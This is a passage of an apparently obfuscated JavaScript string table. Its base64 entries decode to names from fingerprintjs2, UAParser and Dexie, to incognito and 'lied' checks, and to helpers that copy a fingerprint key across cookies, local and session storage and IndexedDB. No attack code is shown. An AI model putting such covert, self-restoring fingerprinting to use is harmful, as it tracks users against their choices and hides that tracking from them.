jViOWYxNjM2YzA=','OWJlMWI0YzJhZDA4ZGJjMGM4YWIxN2MyYmU1OWFhOTI=','X3N0YXRl','X3Jlc3VsdA==','U2V0dGxlOiA=','X2xhYmVs','IHVua25vd24gcHJvbWlzZQ==','X29uZXJyb3I=','X3N1YnNjcmliZXJz','QXJyYXkgTWV0aG9kcyBtdXN0IGJlIHByb3ZpZGVkIGFuIEFycmF5','cHJvbWlzZQ==','WW91IG11c3QgcGFzcyBhbiBhcnJheSB0byByYWNlLg==','dW5kZWZpbmVk','cG9seWZpbGwgZmFpbGVkIGJlY2F1c2UgZ2xvYmFsIG9iamVjdCBpcyB1bmF2YWlsYWJsZSBpbiB0aGlzIGVudmlyb25tZW50','UHJvbWlzZQ==','Y2FzdA==','aXNBcnJheQ==','W29iamVjdCBBcnJheV0=','TXV0YXRpb25PYnNlcnZlcg==','V2ViS2l0TXV0YXRpb25PYnNlcnZlcg==','W29iamVjdCBwcm9jZXNzXQ==','Y3JlYXRlVGV4dE5vZGU=','b2JzZXJ2ZQ==','ZGF0YQ==','cG9ydDE=','b25tZXNzYWdl','cG9zdE1lc3NhZ2U=','cnVuT25Mb29w','cnVuT25Db250ZXh0','X3JlbWFpbmluZw==','X2VhY2hFbnRyeQ==','X2luc3RhbmNlQ29uc3RydWN0b3I=','X3NldHRsZWRBdA==','X3dpbGxTZXR0bGVBdA==','ZmluYWxseQ==','YWxs','cmFjZQ==','cmVqZWN0','X3NldFNjaGVkdWxlcg==','bW9iaWxl','dGFibGV0','Y29uY2F0','aGFz','LzQxNg==','LzQxOQ==','NzM3M0tU','QVBB','U3ByaW50','TlQzLjUx','TlQ0LjA=','TlQgNS4w','TlQgNS4x','TlQgNS4y','TlQgNi4w','TlQgNi4x','TlQgNi4z','TlQgNi40','TlQgMTAuMA==','QVJN','T3BlcmEgTWluaQ==','WWFuZGV4','UHVmZmlu','V2VDaGF0','TUlVSSBCcm93c2Vy','RmFjZWJvb2s=','Q2hyb21lIEhlYWRsZXNz','JDEgJDI=','QW5kcm9pZCBCcm93c2Vy','RG9scGhpbg==','Q2hyb21l','T3BlcmEgQ29hc3Q=','RmlyZWZveA==','TW9iaWxlIFNhZmFyaQ==','b2xkc2FmYXJp','bG93ZXJpemU=','aWEzMg==','YXJt','c3BhcmM=','QXBwbGU=','QXBwbGUgVFY=','QW1hem9u','YW1hem9u','QmxhY2tCZXJyeQ==','QXN1cw==','U29ueQ==','TnZpZGlh','c3ByaW50','SFRD','SHVhd2Vp','TWljcm9zb2Z0','TW90b3JvbGE=','c21hcnR0dg==','U21hcnRUVg==','U2hhcnA=','U2Ftc3VuZw==','U2llbWVucw==','Tm9raWE=','TGVub3Zv','d2VhcmFibGU=','Q2hyb21lY2FzdA==','R29vZ2xl','WGlhb21p','TWVpenU=','T25lUGx1cw==','UkNB','RGVsbA==','VmVyaXpvbg==','QmFybmVzICYgTm9ibGU=','TnVWaXNpb24=','WlRF','U3dpc3M=','SW5zaWduaWE=','TmV4dEJvb2s=','Vm9pY2U=','THZUZWw=','RW52aXplbg==','TWFjaFNwZWVk','Um90b3I=','RWRnZUhUTUw=','d2luZG93cw==','V2luZG93cw==','U3ltYmlhbg==','RmlyZWZveCBPUw==','Q2hyb21pdW0gT1M=','aU9T','TWFjIE9T','Z2V0QnJvd3Nlcg==','cmd4','bWFqb3I=','Z2V0Q1BV','Z2V0RW5naW5l','ZW5naW5l','Z2V0VUE=','Z2V0T1M=','Z2V0RGV2aWNl','c2V0VUE=','VkVSU0lPTg==','MC43LjE3','Q1BV','REVWSUNF','VUFQYXJzZXI=','WmVwdG8=','Q2Fubm90IGNhbGwgYSBjbGFzcyBhcyBhIGZ1bmN0aW9u','ZW51bWVyYWJsZQ==','Y29uZmlndXJhYmxl','dmFsdWU=','ZnBLZXk=','ZW1wdHlTdG9yYWdlTGlzdA==','SU5URVJWQUxfSElTVE9SWV9DTEVBTl9WQUxVRQ==','Y2hlY2tIaXN0b3J5Q2xlYW4=','aGFzSXRlbQ==','Y29va2llU3RvcmFnZQ==','bG9jYWxTdG9yYWdl','ZmlsbEVtcHlTdG9yYWdlTGlzdA==','c2V0TG9jYWw=','c2V0SXRlbQ==','c2V0SXRlbUluZGV4','dXJsQ2xpZW50UGFyYW0gPQo=','c291cmNl','Z2V0VmlkZW9DYXJkSW5mbw==','Z2V0U3BlYWtlcnNJbnN0YWxsZWQ=','Z2V0TWVkaWFJbnB1dHNJbnN0YWxsZWQ=','aXNJbmNvZ25pdG8=','aGlzdG9yeQ==','aW50ZXJ2YWxPYmplY3Q=','Zm9yRWFjaA==','c2Vzc2lvblN0b3JhZ2U=','aW5kZXhlZERCU3RvcmFnZQ==','YXBwbGljYXRpb24vanNvbg==','dGV4dC9wbGFpbg==','W0VSUk9SXSBzZXRJdGVt','Z2V0SXRlbQ==','cHV0','W0VSUk9SXSBbSU5ERVhFRERCXSBzZXRJdGVt','aW5kZXhlZERC','W0VSUk9SXSBbSU5ERVhFRERCXSBnZXRJdGVt','c3RvcmVz','a2V5LHZhbHVl','QXNzZXJ0aW9uIEZhaWxlZA==','aXNGcm96ZW4=','bWFw','ZG9uZQ==','c3RhY2s=','bWVzc2FnZQ==','LiBFcnJvcnM6IA==','ZmlsdGVy','ZmFpbHVyZXM=','ZmFpbGVkS2V5cw==','c3VjY2Vzc0NvdW50','QnVsa0Vycm9y','b25zdWNjZXNz','b25lcnJvcg==','b251bmNhdGNoZWQ=','X2xpYg==','X1BTRA==','X3N0YWNrSG9sZGVy','X3ByZXY=','X251bVByZXY=','X3ZhbHVl','cmVm','b25GdWxmaWxsZWQ=','b25SZWplY3RlZA==','QSBwcm9taXNlIGNhbm5vdCBiZSByZXNvbHZlZCB3aXRoIGl0c2VsZi4=','X3Byb21pc2U=','X2xpc3RlbmVycw==','cHNk','b251bmhhbmRsZWQ=','c29tZQ==','ZW52','YWxsU2V0dGxlZA==','YW55','bnRoZW4=','Z3RoZW4=','YXdhaXRz','ZWNob2Vz','YmluZA==','Z2xvYmFs','UHJvbWlzZVByb3A=','Y3JlYXRlRXZlbnQ=','RXZlbnQ=','aW5pdEV2ZW50','UHJvbWlzZVJlamVjdGlvbkV2ZW50','b251bmhhbmRsZWRyZWplY3Rpb24=','ZGVmYXVsdFByZXZlbnRlZA==','VW5oYW5kbGVkIHJlamVjdGlvbjog','b3BlbkNvbXBsZXRl','bGV0VGhyb3VnaA==','X2NyZWF0ZVRyYW5zYWN0aW9u','dHJhbnM=','X2NvbXBsZXRpb24=','aXNCZWluZ09wZW5lZA==','X29wdGlvbnM=','YXV0b09wZW4=','RGF0YWJhc2VDbG9zZWQ=','b3Blbg==','c3Vic2NyaWJlcnM=','ZmlyZQ==','YXNhcA==','SW52YWxpZEFyZ3VtZW50','c3Vic2NyaWJl','YWRkRXZlbnRUeXBl','ZnJvbQ==','X3R4','c2NoZW1h','aG9vaw==','X2FsbFRhYmxlcw==','YWxnb3JpdGht','anVzdExpbWl0','cmVwbGF5RmlsdGVy','aXNNYXRjaA==','aXNQcmltS2V5','Z2V0SW5kZXhCeUtleVBhdGg=','aW5kZXg=','U2NoZW1h','S2V5UGF0aCA=','IGlzIG5vdCBpbmRleGVk','b3BlbkN1cnNvcg==','cHJldg==','ZGly','dW5pcXVl','ZmFpbA==','cHJpbWFyeUtleQ==','W29iamVjdCBBcnJheUJ1ZmZlcl0=','X2l0ZXJhdGU=','a2V5c09ubHk=','dmFsdWVNYXBwZXI=','Y29udGludWU=','c3RvcA==','X2N0eA==','cmVhZGluZw==','cHJpbUtleQ==','a2V5UGF0aA==','Q29sbGVjdGlvbg==','dG9VcHBlckNhc2U=','bG93ZXI=','dXBwZXI=','Omlk','X2RlcHM=','TWlzc2luZ0FQSQ==','X2NtcA==','X2Rlc2NlbmRpbmc=','Y21w','X21heA==','X21pbg==','SURCS2V5UmFuZ2U=','b25seQ==','dGFyZ2V0','c3RvcFByb3BhZ2F0aW9u','cHJldmVudERlZmF1bHQ=','c3RvcmVOYW1lcw==','YWN0aXZl','X3JlY3Vsb2Nr','X2Jsb2NrZWRGdW5jcw==','X3Jlc29sdmU=','X3dhaXRpbmdRdWV1ZQ==','X3JlamVjdA==','aWRidHJhbnM=','YWJvcnQ=','ZGVsZXRl','dmFsdWVz','ZXh0cmFjdEtleQ==','Q2Fubm90IGNvbnZlcnQgbmV2ZXIgdHlwZSB0byBJREJLZXlSYW5nZQ==','bG93ZXJPcGVu','dXBwZXJPcGVu','dXBwZXJCb3VuZA==','Ym91bmQ=','cmFuZ2U=','ZGVsZXRlUmFuZ2U=','SW52YWxpZCBvcGVyYXRpb24gdHlwZTog','R2l2ZW4ga2V5cyBhcnJheSBtdXN0IGhhdmUgc2FtZSBsZW5ndGggYXMgZ2l2ZW4gdmFsdWVzIGFycmF5Lg==','X3JlcW5v','cmVzdWx0','cmV2ZXJzZQ==','b2JqZWN0U3RvcmU=','aXNQcmltYXJ5S2V5','cHJldnVuaXF1ZQ==','bmV4dHVuaXF1ZQ==','b3BlbktleUN1cnNvcg==','X19faWQ=','Y29udGludWVQcmltYXJ5S2V5','YWR2YW5jZQ==','Q3Vyc29yIG5vdCBzdGFydGVk','c3RhcnQ=','Q3Vyc29yIGJlaGluZCBsYXN0IGVudHJ5','X3Bvcw==','bGltaXQ=','Z2V0QWxs','Z2V0QWxsS2V5cw==','b2JqZWN0U3RvcmVOYW1lcw==','YXV0b0luY3JlbWVudA==','aW5kZXhOYW1lcw==','bXVsdGlFbnRyeQ==','aGFzR2V0QWxs','ZGJjb3Jl','dHJhbnNhY3Rpb24=','VGFibGUgJw==','JyBub3QgZm91bmQ=','X21pZGRsZXdhcmVz','Y29yZQ==','dGFibGVz','dGFibGU=','VGFibGU=','VHJhbnNhY3Rpb24=','X2NmZw==','X2RiU2NoZW1h','cmVhZHdyaXRl','dHJhbnNsZXNz','Zm9sbG93','cG9wdWxhdGU=','c2hpZnQ=','X3ZlcnNpb25z','aWRiZGI=','ZGJzY2hlbWE=','Y2hhbmdl','VXBncmFkZQ==','ZGVsZXRlSW5kZXg=','ZGVs','Y29udGVudFVwZ3JhZGU=','X3N0b3JlTmFtZXM=','cmVjcmVhdGU=','aWR4QnlOYW1l','c3Jj','Y3JlYXRlT2JqZWN0U3RvcmU=','YXV0bw==','Y29udGFpbnM=','ZGVsZXRlT2JqZWN0U3RvcmU=','Y3JlYXRlSW5kZXg=','bXVsdGk=','dmVybm8=','V29ya2VyR2xvYmFsU2NvcGU=','X2hhc0dldEFsbA==','ZGF0YWJhc2Vz','ZGJuYW1lcw==','dG9Db2xsZWN0aW9u','cHJpbWFyeUtleXM=','ZGJSZWFkeVByb21pc2U=','ZGJPcGVuRXJyb3I=','ZGJSZWFkeVJlc29sdmU=','YXV0b1NjaGVtYQ==','cm91bmQ=','b25ibG9ja2Vk','X2ZpcmVPbkJsb2NrZWQ=','b251cGdyYWRlbmVlZGVk','Y2xvc2U=','ZGVsZXRlRGF0YWJhc2U=','Tm9TdWNoRGF0YWJhc2U=','RGF0YWJhc2Ug','IGRvZXNudCBleGlzdA==','b2xkVmVyc2lvbg==','cmVhZG9ubHk=','RGV4aWUgU2NoZW1hRGlmZjogU2NoZW1hIHdhcyBleHRlbmRlZCB3aXRob3V0IGluY3JlYXNpbmcgdGhlIG51bWJlciBwYXNzZWQgdG8gZGIudmVyc2lvbigpLiBTb21lIHF1ZXJpZXMgbWF5IGZhaWwu','b252ZXJzaW9uY2hhbmdl','dmNGaXJlZA==','dmVyc2lvbmNoYW5nZQ==','b25SZWFkeUJlaW5nRmlyZWQ=','cmVhZHk=','dGhyb3c=','VG9vIGZldyBhcmd1bWVudHM=','UHJlbWF0dXJlQ29tbWl0','VHJhbnNhY3Rpb24gY29tbWl0dGVkIHRvbyBlYXJseS4gU2VlIGh0dHA6Ly9iaXQubHkvMmtkY2tNbg==','a2V5VGFpbA==','TUFYX0tFWQ==','TUlOX0tFWQ==','aXNWaXJ0dWFs','a2V5TGVuZ3Ro','YXNzaWdu','Z2V0T3duUHJvcGVydHlEZXNjcmlwdG9y','SW50','VWludA==','RmxvYXQ=','QXJyYXk=','QXJyYXlCdWZmZXI=','RGF0ZQ==','aXNWaWV3','YnVmZmVy','QXN5bmNGdW5jdGlvbg==','aHJlZg==','TW9kaWZ5','QnVsaw==','T3BlbkZhaWxlZA==','VmVyc2lvbkNoYW5nZQ==','VW5zdXBwb3J0ZWQ=','SW50ZXJuYWw=','Rm9yZWlnbkF3YWl0','VW5rbm93bg==','Q29uc3RyYWludA==','RGF0YQ==','VHJhbnNhY3Rpb25JbmFjdGl2ZQ==','Tm90Rm91bmQ=','SW52YWxpZFN0YXRl','SW52YWxpZEFjY2Vzcw==','QWJvcnQ=','U3ludGF4','RGF0YUNsb25l','RGF0YWJhc2UgdmVyc2lvbiBjaGFuZ2VkIGJ5IG90aGVyIGRhdGFiYXNlIGNvbm5lY3Rpb24=','RGF0YWJhc2UgaGFzIGJlZW4gY2xvc2Vk','VHJhbnNhY3Rpb24gYWJvcnRlZA==','VHJhbnNhY3Rpb24gaGFzIGFscmVhZHkgY29tcGxldGVkIG9yIGZhaWxlZA==','X3N0YWNr','RXJyb3I=','aW5uZXI=','VHlwZQ==','UmFuZ2U=','TW9kaWZ5RXJyb3I=','RGV4aWVFcnJvcg==','c3VidGxl','ZGlnZXN0','U0hBLTUxMg==','ZGl2','c2V0QXR0cmlidXRl','dW5oYW5kbGVkcw==','CkZyb20gcHJldmlvdXM6IA==','dG9TdHJpbmdUYWc=','RGV4aWUuUHJvbWlzZQ==','ZnVsZmlsbGVk','cmVqZWN0ZWQ=','dW5oYW5kbGVkcmVqZWN0aW9u','My4wLjM=','SW52YWxpZCBrZXkgcHJvdmlkZWQuIEtleXMgbXVzdCBiZSBvZiB0eXBlIHN0cmluZywgbnVtYmVyLCBEYXRlIG9yIEFycmF5PHN0cmluZyB8IG51bWJlciB8IERhdGU+Lg==','U3RyaW5nIGV4cGVjdGVkLg==','X19kYm5hbWVz','X3RyYW5z','VGFibGUg','IG5vdCBwYXJ0IG9mIHRyYW5zYWN0aW9u','d2hlcmU=','Zmlyc3Q=','V2hlcmVDbGF1c2U=','aW5kZXhlcw==','Y29tcG91bmQ=','ZXZlcnk=','X21heEtleQ==','VGhlIHF1ZXJ5IA==','IG9uIA==','b2Zmc2V0','ZWFjaA==','dG9BcnJheQ==','b3JkZXJCeQ==','cmVhZEhvb2s=','dW5zdWJzY3JpYmU=','ZGVmaW5lQ2xhc3M=','bWFwVG9DbGFzcw==','bXV0YXRl','bnVtRmFpbHVyZXM=','bGFzdFJlc3VsdA==','dXBkYXRl','TW9kaWZpY2F0aW9ucyBtdXN0IGJlIGFuIG9iamVjdC4=','bW9kaWZ5','R2l2ZW4gb2JqZWN0IGRvZXMgbm90IGNvbnRhaW4gaXRzIHByaW1hcnkga2V5','YnVsa0dldA==','YWxsS2V5cw==','YnVsa0FkZCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','QXJndW1lbnRzIG9iamVjdHMgYW5kIGtleXMgbXVzdCBoYXZlIHRoZSBzYW1lIGxlbmd0aA==','LmJ1bGtBZGQoKTog','IG9mIA==','IG9wZXJhdGlvbnMgZmFpbGVk','YnVsa1B1dA==','YnVsa1B1dCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','LmJ1bGtQdXQoKTog','YnVsa0RlbGV0ZQ==','LmJ1bGtEZWxldGUoKTog','X3JlYWQ=','X3dyaXRl','X2FkZEFsZ29yaXRobQ==','c29ydEJ5','dW50aWw=','bGFzdA==','X29uZGlyZWN0aW9uY2hhbmdl','ZGVzYw==','ZWFjaEtleQ==','ZWFjaFVuaXF1ZUtleQ==','ZWFjaFByaW1hcnlLZXk=','dW5pcXVlS2V5cw==','Zmlyc3RLZXk=','bGFzdEtleQ==','ZGlzdGluY3Q=','b3V0Ym91bmQ=','dGVzdG1vZGU=','RXJyb3IgbW9kaWZ5aW5nIG9uZSBvciBtb3JlIG9iamVjdHM=','YmV0d2Vlbg==','YWJvdmU=','YWJvdmVPckVxdWFs','YmVsb3dPckVxdWFs','c3RhcnRzV2l0aA==','c3RhcnRzV2l0aElnbm9yZUNhc2U=','ZXF1YWxzSWdub3JlQ2FzZQ==','YW55T2ZJZ25vcmVDYXNl','c3RhcnRzV2l0aEFueU9mSWdub3JlQ2FzZQ==','YW55T2Y=','X2FzY2VuZGluZw==','bm90RXF1YWw=','aW5BbnlSYW5nZQ==','bm9uZU9m','Rmlyc3QgYXJndW1lbnQgdG8gaW5BbnlSYW5nZSgpIG11c3QgYmUgYW4gQXJyYXkgb2YgdHdvLXZhbHVlIEFycmF5cyBbbG93ZXIsdXBwZXJdIHdoZXJlIHVwcGVyIG11c3Qgbm90IGJlIGxvd2VyIHRoYW4gbG93ZXI=','aW5jbHVkZUxvd2Vycw==','aW5jbHVkZVVwcGVycw==','X2xvY2s=','bG9ja093bmVyRm9y','X3VubG9jaw==','X2xvY2tlZA==','bW9kZQ==','RGF0YWJhc2VDbG9zZWRFcnJvcg==','b25hYm9ydA==','UmVhZE9ubHk=','VHJhbnNhY3Rpb24gaXMgcmVhZG9ubHk=','X3Jvb3Q=','d2FpdEZvcg==','X3dhaXRpbmdGb3I=','X3NwaW5Db3VudA==','X21lbW9pemVkVGFibGVz','X3BhcnNlU3RvcmVzU3BlYw==','UHJpbWFyeSBrZXkgY2Fubm90IGJlIG11bHRpLXZhbHVlZA==','SW5kZXggbXVzdCBoYXZlIGEgbmFtZSBhbmQgY2Fubm90IGJlIGFuIGVtcHR5IHN0cmluZw==','c3RvcmVzU291cmNl','dXBncmFkZQ==','VmlydHVhbEluZGV4TWlkZGxld2FyZQ==','SG9va3NNaWRkbGV3YXJl','S2V5cyBtaXNzaW5n','cmVzdWx0cw==','ZGVsZXRpbmc=','dXBkYXRpbmc=','ZGVwZW5kZW5jaWVz','YWRkb25z','Y2FuY2VsT3Blbg==','YmxvY2tlZA==','dmlw','VmVyc2lvbg==','bmV3VmVyc2lvbg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIHVwZ3JhZGUgZGF0YWJhc2UgJw==','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSB1cGdyYWRlLg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIGRlbGV0ZSBkYXRhYmFzZSAn','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSBkZWxldGUgcmVxdWVzdC4=','RGV4aWUuZGVsZXRlKCc=','Jykgd2FzIGJsb2NrZWQ=','VXBncmFkZSAn','JyBibG9ja2VkIGJ5IG90aGVyIGNvbm5lY3Rpb24gaG9sZGluZyB2ZXJzaW9uIA==','dXNl','Q2Fubm90IGFkZCB2ZXJzaW9uIHdoZW4gZGF0YWJhc2UgaXMgb3Blbg==','X3doZW5SZWFkeQ==','dW51c2U=','bGV2ZWw=','b3BlbkNhbmNlbGxlcg==','cmVtb3Zl','QXJndW1lbnRzIG5vdCBhbGxvd2VkIGluIGRiLmRlbGV0ZSgp','YmFja2VuZERC','aXNPcGVu','aGFzRmFpbGVk','ZHluYW1pY2FsbHlPcGVuZWQ=','X3RyYW5zYWN0aW9u','SW52YWxpZCB0YWJsZSBhcmd1bWVudCB0byBEZXhpZS50cmFuc2FjdGlvbigpLiBPbmx5IFRhYmxlIG9yIFN0cmluZyBhcmUgYWxsb3dlZA==','SW52YWxpZCB0cmFuc2FjdGlvbiBtb2RlOiA=','Q2Fubm90IGVudGVyIGEgc3ViLXRyYW5zYWN0aW9uIHdpdGggUkVBRFdSSVRFIG1vZGUgd2hlbiBwYXJlbnQgdHJhbnNhY3Rpb24gaXMgUkVBRE9OTFk=','IG5vdCBpbmNsdWRlZCBpbiBwYXJlbnQgdHJhbnNhY3Rpb24u','bG9jaw==','IGRvZXMgbm90IGV4aXN0','Z2V0RGF0YWJhc2VOYW1lcw==','aWdub3JlVHJhbnNhY3Rpb24=','ZGV4aWU=','d2Via2l0SW5kZXhlZERC','bXNJbmRleGVkREI=','d2Via2l0SURCS2V5UmFuZ2U=','bWF4S2V5','cmVqZWN0aW9uTWFwcGVy','c2V0SW1tZWRpYXRl','X2NsZWFyRm4=','c2V0VGltZW91dA==','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','dW5yZWY=','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','Z2V0UHJvdG90eXBlT2Y=','c2V0SW1tZWRpYXRlJA==','TWVzc2FnZUNoYW5uZWw=','ZG9jdW1lbnRFbGVtZW50','c2NyaXB0','cmVtb3ZlQ2hpbGQ=','YXBwZW5kQ2hpbGQ=','Y29va2ll','KD86KD86XnwuKjspXHMq','XCQm','XHMqXD1ccyooW147XSopLiokKXxeLiok','OyBleHBpcmVzPUZyaSwgMzEgRGVjIDk5OTkgMjM6NTk6NTkgR01U','OyBtYXgtYWdlPQ==','OyBleHBpcmVzPQ==','dG9VVENTdHJpbmc=','OyBzZWN1cmU=','PTsgZXhwaXJlcz1UaHUsIDAxIEphbiAxOTcwIDAwOjAwOjAwIEdNVA==','OyBwYXRoPQ==','KD86Xnw7XHMqKQ==','ZmluZ2VycHJpbnRqczI=','Zmxhc2gvY29tcGlsZWQvRm9udExpc3Quc3dm','bmF0aXZlRm9yRWFjaA==','bmF0aXZlTWFw','b3B0aW9ucw==','cHJlcHJvY2Vzc29y','dXNlckFnZW50S2V5','bGFuZ3VhZ2VLZXk=','cGl4ZWxSYXRpb0tleQ==','aGFyZHdhcmVDb25jdXJyZW5jeUtleQ==','c2NyZWVuUmVzb2x1dGlvbktleQ==','YXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbktleQ==','dGltZXpvbmVPZmZzZXRLZXk=','c2Vzc2lvblN0b3JhZ2VLZXk=','aW5kZXhlZERiS2V5','Y3B1Q2xhc3NLZXk=','cGxhdGZvcm1LZXk=','ZG9Ob3RUcmFja0tleQ==','cGx1Z2luc0tleQ==','Y2FudmFzS2V5','d2ViZ2xLZXk=','YWRCbG9ja0tleQ==','aGFzTGllZExhbmd1YWdlc0tleQ==','aGFzTGllZFJlc29sdXRpb25LZXk=','aGFzTGllZE9zS2V5','aGFzTGllZEJyb3dzZXJLZXk=','Zm9udHNLZXk=','eDY0aGFzaDEyOA==','ZXhjbHVkZVVzZXJBZ2VudA==','Z2V0VXNlckFnZW50','dXNlckxhbmd1YWdl','YnJvd3Nlckxhbmd1YWdl','c3lzdGVtTGFuZ3VhZ2U=','Y29sb3JEZXB0aA==','ZXhjbHVkZVBpeGVsUmF0aW8=','Z2V0UGl4ZWxSYXRpbw==','ZGV0ZWN0U2NyZWVuT3JpZW50YXRpb24=','aGVpZ2h0','d2lkdGg=','ZXhjbHVkZUF2YWlsYWJsZVNjcmVlblJlc29sdXRpb24=','Z2V0QXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbg==','YXZhaWxXaWR0aA==','YXZhaWxIZWlnaHQ=','ZXhjbHVkZVRpbWV6b25lT2Zmc2V0','ZXhjbHVkZVNlc3Npb25TdG9yYWdl','aGFzU2Vzc2lvblN0b3JhZ2U=','c2Vzc2lvbl9zdG9yYWdl','aGFzTG9jYWxTdG9yYWdl','bG9jYWxfc3RvcmFnZQ==','ZXhjbHVkZUluZGV4ZWREQg==','aGFzSW5kZXhlZERC','aW5kZXhlZF9kYg==','ZXhjbHVkZUFkZEJlaGF2aW9y','YWRkQmVoYXZpb3I=','YWRkX2JlaGF2aW9y','b3Blbl9kYXRhYmFzZQ==','ZXhjbHVkZUNwdUNsYXNz','Y3B1X2NsYXNz','ZXhjbHVkZVBsYXRmb3Jt','ZXhjbHVkZURvTm90VHJhY2s=','ZXhjbHVkZUNhbnZhcw==','aXNDYW52YXNTdXBwb3J0ZWQ=','Z2V0Q2FudmFzRnA=','ZXhjbHVkZVdlYkdM','aXNXZWJHbFN1cHBvcnRlZA==','ZXhjbHVkZUFkQmxvY2s=','Z2V0QWRCbG9jaw==','ZXhjbHVkZUhhc0xpZWRMYW5ndWFnZXM=','aGFzX2xpZWRfbGFuZ3VhZ2Vz','Z2V0SGFzTGllZExhbmd1YWdlcw==','ZXhjbHVkZUhhc0xpZWRSZXNvbHV0aW9u','aGFzX2xpZWRfcmVzb2x1dGlvbg==','Z2V0SGFzTGllZFJlc29sdXRpb24=','ZXhjbHVkZUhhc0xpZWRPcw==','aGFzX2xpZWRfb3M=','Z2V0SGFzTGllZE9z','Z2V0SGFzTGllZEJyb3dzZXI=','Zmxhc2hGb250c0tleQ==','anNGb250c0tleQ==','ZXhjbHVkZUZsYXNoRm9udHM=','aGFzU3dmT2JqZWN0TG9hZGVk','c3dmUGF0aA==','bW9ub3NwYWNl','c2VyaWY=','QW5kYWxlIE1vbm8=','QXJpYWw=','QXJpYWwgQmxhY2s=','QXJpYWwgSGVicmV3','QXJpYWwgTVQ=','QXJpYWwgTmFycm93','QXJpYWwgUm91bmRlZCBNVCBCb2xk','QXJpYWwgVW5pY29kZSBNUw==','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','Qm9va21hbiBPbGQgU3R5bGU=','Q2FtYnJpYQ==','Q2FtYnJpYSBNYXRo','Q2VudHVyeQ==','Q2VudHVyeSBHb3RoaWM=','Q2VudHVyeSBTY2hvb2xib29r','Q29taWMgU2Fucw==','Q29uc29sYXM=','Q291cmllciBOZXc=','R2FyYW1vbmQ=','R2VuZXZh','R2VvcmdpYQ==','SGVsdmV0aWNh','SGVsdmV0aWNhIE5ldWU=','SW1wYWN0','THVjaWRhIENhbGxpZ3JhcGh5','THVjaWRhIEhhbmR3cml0aW5n','THVjaWRhIFNhbnM=','THVjaWRhIFNhbnMgVHlwZXdyaXRlcg==','THVjaWRhIFNhbnMgVW5pY29kZQ==','TWljcm9zb2Z0IFNhbnMgU2VyaWY=','TW9ub3R5cGUgQ29yc2l2YQ==','TVMgR290aGlj','TVMgT3V0bG9vaw==','TVMgUEdvdGhpYw==','TVMgUmVmZXJlbmNlIFNhbnMgU2VyaWY=','TVMgU2FucyBTZXJpZg==','TVMgU2VyaWY=','TVlSSUFE','TVlSSUFEIFBSTw==','UGFsYXRpbm8=','UGFsYXRpbm8gTGlub3R5cGU=','U2Vnb2UgUHJpbnQ=','U2Vnb2UgU2NyaXB0','U2Vnb2UgVUkgTGlnaHQ=','U2Vnb2UgVUkgU2VtaWJvbGQ=','U2Vnb2UgVUkgU3ltYm9s','VGFob21h','VGltZXMgTmV3IFJvbWFu','VGltZXMgTmV3IFJvbWFuIFBT','VHJlYnVjaGV0IE1T','V2luZ2Rpbmdz','V2luZ2RpbmdzIDI=','V2luZ2RpbmdzIDM=','QWJhZGkgTVQgQ29uZGVuc2VkIExpZ2h0','QWNhZGVteSBFbmdyYXZlZCBMRVQ=','QURPQkUgQ0FTTE9OIFBSTw==','QWRvYmUgR2FyYW1vbmQ=','QURPQkUgR0FSQU1PTkQgUFJP','QWxiZXJ0dXMgRXh0cmEgQm9sZA==','QWxiZXJ0dXMgTWVkaXVt','QWxnZXJpYW4=','QW1hem9uZSBCVA==','QW1lcmljYW4gVHlwZXdyaXRlcg==','QW1lcmljYW4gVHlwZXdyaXRlciBDb25kZW5zZWQ=','QW1lclR5cGUgTWQgQlQ=','QW5kYWx1cw==','QW5nc2FuYSBOZXc=','QW5nc2FuYVVQQw==','QW50aXF1ZSBPbGl2ZQ==','QXBhcmFqaXRh','QXBwbGUgQ29sb3IgRW1vamk=','QXBwbGUgU0QgR290aGljIE5lbw==','QXJhYmljIFR5cGVzZXR0aW5n','QVJOTyBQUk8=','QXJydXMgQlQ=','QXVyb3JhIENuIEJU','QXZhbnRHYXJkZSBCayBCVA==','QXZhbnRHYXJkZSBNZCBCVA==','QVZFTklS','QXl1dGhheWE=','QmFuZHk=','QmFuayBHb3RoaWM=','QmFua0dvdGhpYyBNZCBCVA==','QmFza2VydmlsbGU=','QmFza2VydmlsbGUgT2xkIEZhY2U=','QmF0YW5n','QmF1ZXIgQm9kb25p','QmF1aGF1cyA5Mw==','QmF6b29rYQ==','QmVsbCBNVA==','QmVtYm8=','QmVuZ3VpYXQgQmsgQlQ=','QmVybGluIFNhbnMgRkI=','QmVybGluIFNhbnMgRkIgRGVtaQ==','QmVybmFyZCBNVCBDb25kZW5zZWQ=','QmVybmhhcmRNb2QgQlQ=','QmlnIENhc2xvbg==','QmxhY2thZGRlciBJVEM=','QmxhaXJNZElUQyBUVA==','Qm9kb25pIE1U','Qm9kb25pIE1UIEJsYWNr','Qm9kb25pIE1UIENvbmRlbnNlZA==','Qm9va3NoZWxmIFN5bWJvbCA3','QnJhZGxleSBIYW5kIElUQw==','QnJpdGFubmljIEJvbGQ=','QnJvYWR3YXk=','QnJvd2FsbGlhIE5ldw==','QnJ1c2ggU2NyaXB0IE1U','Q2FsaWZvcm5pYW4gRkI=','Q2FsaXN0byBNVA==','Q2FsbGlncmFwaGVy','Q2FuZGFyYQ==','Q2FzdGVsbGFy','Q2VudGF1cg==','Q2V6YW5uZQ==','Q0cgT21lZ2E=','Q0cgVGltZXM=','Q2hhbGtib2FyZA==','Q2hhbGtkdXN0ZXI=','Q2hhcmxlc3dvcnRo','Q2hhcnRlciBCZCBCVA==','Q2hhcnRlciBCVA==','Q2hhdWNlcg==','Q2hpbGxlcg==','Q2xhcmVuZG9u','Q2xvaXN0ZXJCbGFjayBCVA==','Q29